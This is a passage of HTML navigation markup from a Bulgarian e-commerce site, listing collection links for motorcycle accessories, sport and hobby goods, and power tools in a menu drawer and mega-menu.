                                              <a href="/collections/%D0%BD%D0%B0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Наколенки
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%87%D0%BE%D1%80%D0%B0%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Чорапи
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Аксесоари за Мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-аксесоари-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Аксесоари за Мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%86%D0%B8%D0%BA%D0%BB%D0%B5%D1%82" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Степенки за Мотоциклет
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B3%D0%B0%D1%80%D0%B4%D0%BE%D0%B2%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Гардове
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%80%D1%8A%D0%BA%D0%BE%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ръкохватки
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Покривала за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BA%D1%80%D0%B0%D1%88-%D1%82%D0%B0%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Краш тапи
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стойки за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стикери за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стойки за телефон
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B4%D1%80%D1%83%D0%B3%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Други
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Светлини за мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-светлини-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Светлини за мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D0%BC%D0%B8%D0%B3%D0%B0%D1%87%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Мигачи
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%84%D0%B0%D1%80%D0%BE%D0%B2%D0%B5-%D0%B8-%D1%85%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Фарове и халогени
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%BF%D0%BE%D0%B2%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стопове
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Чанти за Мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-чанти-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Чанти за Мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%87%D0%B0%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Раници и чанти
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B4%D0%B8%D1%81%D0%B0%D0%B3%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Дисаги
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BA%D1%83%D1%84%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Куфари
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/%D0%BC%D0%BE%D1%82%D0%BE-%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Мото генерации за Мотори
                                  </a></li><li><a href="/collections/%D0%B3%D1%83%D0%BC%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Гуми за мотори
                                  </a></li><li><a href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Акумулатори за мотори
                                  </a></li><li><a href="/collections/%D1%84%D0%B8%D0%BB%D1%82%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Филтри за Мотори
                                  </a></li><li><a href="/collections/%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Огледала за Мотори
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        СПОРТ И ХОБИ
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-спорт-и-хоби" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            СПОРТ И ХОБИ
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    КЪМПИНГ
                                  </a></li><li><a href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЧЕЛНИЦИ И ФЕНЕРИ ЗА ГЛАВА
                                  </a></li><li><a href="/collections/%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РАДИОСТАНЦИИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BC%D0%B0%D1%80%D1%82-%D1%87%D0%B0%D1%81%D0%BE%D0%B2%D0%BD%D0%B8%D1%86%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Смарт часовници
                                  </a></li><li><a href="/collections/%D0%B1%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8-%D1%81%D0%BB%D1%83%D1%88%D0%B0%D0%BB%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Безжични слушалки
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5-%D0%B8-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗДРАВЕ И КРАСОТА
                    </a></li><li><a href="/collections/mashini-za-podstrigvane" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗА НЕГО
                    </a></li><li><a href="/collections/za-jenite" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗА НЕЯ
                    </a></li><li><a href="/collections/promocii" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ПРОМОЦИИ
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Влизане</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 61.25%"
            
          ><img src="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=500" alt="Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=50 50w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=100 100w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=150 150w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=200 200w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=250 250w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=300 300w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=400 400w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=500 500w" width="150" height="91.875" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >ИНСТРУМЕНТИ</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-инструменти-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-1"
                  href="/collections/vintoverti"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ВИНТОВЕРТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-2"
                  href="/collections/%D0%BF%D0%B5%D1%80%D1%84%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%BA%D1%8A%D1%80%D1%82%D0%B0%D1%87%D0%B8/%D0%9F%D0%95%D0%A0%D0%A4%D0%9E%D0%A0%D0%90%D0%A2%D0%9E%D0%A0%D0%98-%D0%98-%D0%9A%D0%AA%D0%A0%D0%A2%D0%90%D0%A7%D0%98"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ПЕРФОРАТОРИ И КЪРТАЧИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-3"
                  href="/collections/%D0%BF%D0%BE%D0%BB%D0%B8%D1%80%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B8-%D1%8A%D0%B3%D0%BB%D0%BE%D1%88%D0%BB%D0%B0%D0%B9%D1%84%D0%B8/%D1%88%D0%BB%D0%B0%D0%B9%D1%84"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ПОЛИРМАШИНИ И ЪГЛОШЛАЙФИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-4"
                  href="/collections/zavaruchna-tehnika"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЗАВАРЪЧНА ТЕХНИКА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-5"
                  href="/collections/gedoreta"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГЕДОРЕТА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-6"
                  href="/collections/elektromotori"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЕЛЕКТРОМОТОРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-7"
                  href="/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЕЛЕКТРИЧЕСКИ И АКУМУЛАТОРНИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-8"
                  href="/collections/rezervni-chasti-i-konsumativi"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РЕЗЕРВНИ ЧАСТИ И КОНСУМАТИВИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-9"
                  href="/collections/%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%B5%D1%81%D0%BE%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>КОМПРЕСОРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-10"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО ИНСТРУМЕНТИ / КОМПЛЕКТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-11"
                  href="/collections/%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%BA%D0%B8-%D0%B8-%D0%BA%D0%BB%D0%B5%D1%89%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Отвертки и клещи</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-12"
                  href="/collections/%D1%81%D0%BA%D0%BE%D0%B1%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Скоби</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
